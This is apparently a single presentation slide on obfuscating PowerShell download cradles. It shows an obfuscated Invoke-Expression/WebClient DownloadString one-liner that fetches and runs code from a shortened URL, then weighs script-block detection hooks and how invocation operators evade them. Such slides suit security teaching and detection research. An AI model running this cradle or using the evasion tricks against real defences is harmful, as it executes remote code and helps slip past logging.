Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command → Return a single cmdlet name? Why not invoke it!
• & (Get-Command New-Object)
• . (Get-Command New-Object)
There we go… invocation ops
 